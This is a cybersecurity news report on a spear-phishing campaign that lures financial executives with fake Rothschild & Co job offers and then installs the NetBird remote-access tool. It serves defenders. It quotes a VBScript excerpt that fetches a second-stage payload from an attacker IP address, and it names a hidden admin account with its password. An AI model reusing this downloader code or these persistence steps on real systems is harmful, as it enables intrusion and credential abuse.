[[{“value”:”
A sophisticated spear-phishing campaign has emerged targeting chief financial officers and senior financial executives across banking, energy, insurance, and investment sectors worldwide, marking a concerning escalation in precision-targeted cyber attacks against corporate leadership.
The campaign, which surfaced on May 15, 2025, employs advanced social engineering techniques disguised as legitimate recruitment opportunities from prestigious financial firm Rothschild & Co to compromise high-value targets across Europe, Africa, Canada, the Middle East, and South Asia.
This multi-stage operation through their email security products, which flagged the suspicious campaign due to unusual CAPTCHA behavior patterns and evasive URL structures.
The attackers demonstrate sophisticated understanding of corporate hierarchies and executive psychology, crafting personalized messages that appeal to career advancement aspirations while bypassing traditional security awareness training focused on generic phishing attempts.
The attack represents a significant departure from conventional malware deployment strategies, as threat actors leverage NetBird, a legitimate WireGuard-based remote access tool, rather than traditional backdoors or trojans.
This approach allows attackers to blend malicious activities with legitimate network management tools, complicating detection efforts and extending persistence capabilities.
Trellix researchers noted that portions of the infrastructure overlap with at least one other nation-state spear-phishing campaign, though definitive attribution remains pending further investigation.
The campaign’s global reach spans multiple industries and geographic regions, with confirmed targeting of financial institutions in the United Kingdom, Canada, South Africa, Norway, South Korea, Singapore, Switzerland, France, Egypt, Saudi Arabia, and Brazil.
The precision targeting suggests extensive reconnaissance capabilities and access to detailed corporate organizational charts, indicating a well-resourced threat actor with strategic objectives beyond immediate financial gain.
Infection Mechanism and Multi-Stage Payload Delivery
The attack chain initiates with carefully crafted emails bearing the subject line “Rothschild & Co leadership opportunity (Confidential)” sent from the address _863563754768397286998728@notarius.net.
.webp)
Recipients receive what appears to be a PDF attachment named “Rothschild_&_Co-6745763.PDF,” which actually functions as a phishing link redirecting victims to a Firebase-hosted application at hxxps://googl-6c11f.firebaseapp[.]com/job/file-846873865383.html.
The intermediate page implements a custom CAPTCHA mechanism requiring users to solve simple mathematical calculations, specifically asking “What is the result of 9 + 10?” This evasion technique circumvents automated security scanners while creating a false sense of legitimacy through the mathematical verification process.
Upon successful completion, JavaScript functions decrypt a hardcoded redirect URL, leading victims to hxxps://googl-6c11f.web[.]app/job/9867648797586_Scan_15052025-736574.html, where they encounter a download portal mimicking secure document delivery systems.

The downloaded archive “Rothschild_&_Co-6745763.zip” contains an initial VBS script that establishes the infection foothold. This 1KB file performs several critical functions upon execution:-
scriptURL = "http://192.3.95.152/cloudshare/atr/pull.pdf"
savePath = "C:temperpull.vbs"
Set objFSO = CreateObject("Scripting.FileSystemObject")
If Not objFSO.FolderExists("C:temper") Then
objFSO.CreateFolder "C:temper"
End IfThe script establishes a temporary directory structure, downloads a secondary payload disguised as a PDF file, and executes it with elevated privileges using the “runas” flag.
This second-stage VBS downloader retrieves additional components from the same command and control server, including NetBird and OpenSSH MSI packages concealed within a renamed ZIP archive.
The installation process occurs silently through msiexec commands, while the script simultaneously creates a hidden administrative account named “user” with the password “Bs@202122” and enables Remote Desktop Protocol access, providing attackers with multiple persistent access vectors to compromised systems.
Try in-depth sandbox malware analysis for your SOC team. Get ANY.RUN special offer only until May 31 -> Try Here
The post New Spear-Phishing Attack Targeting Financial Executives by Deploying NetBird Malware appeared first on Cyber Security News.
“}]]
Read More .webp) Cyber Security News
Cyber Security News